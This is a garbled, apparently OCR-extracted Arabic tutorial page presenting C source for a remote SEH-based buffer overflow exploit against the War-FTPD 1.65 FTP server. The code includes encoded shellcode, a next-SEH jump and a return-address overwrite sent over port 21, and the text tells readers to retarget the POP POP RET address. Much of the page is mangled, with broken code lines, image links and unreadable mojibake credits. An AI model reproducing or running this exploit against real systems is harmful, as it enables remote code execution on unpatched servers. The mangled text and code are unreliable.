

**بالطبع الكل يعرف ھده الثغراة لدلك لن اشرح كیف حدثت لانه لیس موضوعنا :**

## **وسندھب مباشرة للاستثمار**

**[code]#include <stdio.h> #include <string.h> #include <winsock.h>**

**#define VULNSERVER "WAR-FTPD 1.65" #define PORT 21 char scode[] = "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49 \x49" "\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30 \x42\x36" "\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42 \x48\x34" "\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41 \x44\x41" "\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46 \x54" "\x42\x30\x42\x30\x42\x30\x4b\x58\x45\x44\x4e\x43\x4b\x58 \x4e\x47" "\x45\x50\x4a\x37\x41\x50\x4f\x4e\x4b\x48\x4f\x34\x4a\x51 \x4b\x48" "\x4f\x55\x42\x42\x41\x50\x4b\x4e\x49\x34\x4b\x58\x46\x43 \x4b\x38" "\x41\x30\x50\x4e\x41\x33\x42\x4c\x49\x59\x4e\x4a\x46\x38\x42 \x4c" "\x46\x57\x47\x30\x41\x4c\x4c\x4c\x4d\x50\x41\x30\x44 \x4c\x4b\x4e" "\x46\x4f\x4b\x43\x46\x35\x46\x42\x46\x50\x45\x47\x45 \x4e\x4b\x48" "\x4f\x45\x46\x42\x41\x30\x4b\x4e\x48\x36\x4b\x48\x4e\x50 \x4b\x34" "\x4b\x58\x4f\x55\x4e\x51\x41\x50\x4b\x4e\x4b\x58\x4e\x31 \x4b\x58" "\x41\x30\x4b\x4e\x49\x48\x4e\x55\x46\x32\x46\x50\x43\x4c\x41 \x43" "\x42\x4c\x46\x56\x4b\x58\x42\x54\x42\x53\x45\x58\x42 \x4c\x4a\x37" "\x4e\x30\x4b\x58\x42\x44\x4e\x30\x4b\x58\x42\x37\x4e\x51**

 $\x4d\x4a''$ "\x4b\x48\x4a\x46\x4a\x30\x4b\x4e\x49\x30\x4b\x38\x42\x48\x42 \x4b" "\x42\x50\x42\x50\x42\x50\x4b\x48\x4a\x56\x4e\x53\x4f\x55\x41 \x53" "\x48\x4f\x42\x36\x48\x45\x49\x58\x4a\x4f\x43\x38\x42 \x4c\x4b\x47" "\x42\x55\x4a\x56\x42\x4f\x4c\x48\x46\x30\x4f\x45\x4a\x56 \x4a\x59" "\x50\x4f\x4c\x48\x50\x30\x47\x35\x4f\x4f\x47\x4e\x43\x46\x41 \x46" "\x4e\x56\x43\x46\x50\x42\x45\x56\x4a\x57\x45\x56\x42\x30 \x5a";

> int main(int argc,char \*argv[]){ WSADATA wsadata; SOCKET s; SOCKADDR\_IN server; char sbuf[1024]; char rbuf[256]; char user[]="\x55\x53\x45\x52\x20"; char n\_SEH[]="\xEB\x06\x90\x90"; char SEH[]="\x55\xA9\x87\x7C";//0x7C87A955 char bc[]="\r\n";

> > system("CLS"); printf

("\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\n\n");

printf("\t\t War-ftpd 1.65 Buffer overflow Remote exploit [SEH] \n\n\t\tBY: SimO-s0fT >>www.sec-r1z.com\n\n"); prin[tf](www.sec-r1z.com)

if((WSAStartup(MAKEWORD(2, 0),&wsadata)) ==0){ if((s=socket(AF\_INET, SOCK\_STREAM ,0)) != -1){ server.sin\_family=AF\_INET; server.sin\_port=htons(PORT); server.sin\_addr.s\_addr=inet\_addr("127.0.0.1"); memset(&(server.sin\_zero),0x30,8); if(connect(s, (SOCKADDR\*)&server, sizeof(SOCKADDR)) != -1){ recv(s, rbuf ,256, 0);

("\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\n\n");





**ولاحظ مادا يقع ستشتغل الالة الحاسبة اولا ثم سترى التغیرات التالیة :**



# [note] \*

findjmp2 POP POP RE . فیجب علیك تغییر عنوانانتھى الدرس

########################

## 0x07# '¡¢ Šˆš£

‰ŠÁЦƒ˜ •›Ž‡³ Å'¼ ·•šÒ©- Å'¼ ·‹™‹Ž¨ Œˆ Ÿ³ †¡©˜ ¬˜ ™ž"˜

Thanks to

// Dr.Death j0rd4n14n.r1z **Stack Cyber** 0x00  $\lambda$ 

/1' ýò' !þŽþ¸þç'H '/1 þÊþ¿ 1þŽþ´þÔþ~p<sup>3</sup>' J'H 'þªûÿþŸ 31þªþß' þa pòþ~p3'1/ þòþÓ -þŽþ þèþß'H Jþªþß 'þîþß H þòþß þ"þ¤þßþŽþ» )þîþË/ &

SEH buffer OverFlow D' ) 1 Hp<sup>a</sup>pß pŽþ¼ûÿþ¼þ§ þ<sup>a</sup>þË ýò ' þ"þäþ£ 1 H þâþÜûÿþàþË Eþüþ´þß 'H **SecurityRules** www.sec-r1z.com

 $\epsilon_{\bullet,1}$  +  $\uparrow$   $\uparrow$  %.......S ########### http://en.wikipedia.org/wiki/Buffer\_overflow [http://en.wikipedia.org/wiki/Structured\\_Excep](http://en.wikipedia.org/wiki/Buffer_overflow)tion\_Handling [http://www.on-time.com/ddj0011.htm](http://en.wikipedia.org/wiki/Structured_Exception_Handling) [###########](http://www.on-time.com/ddj0011.htm)

###########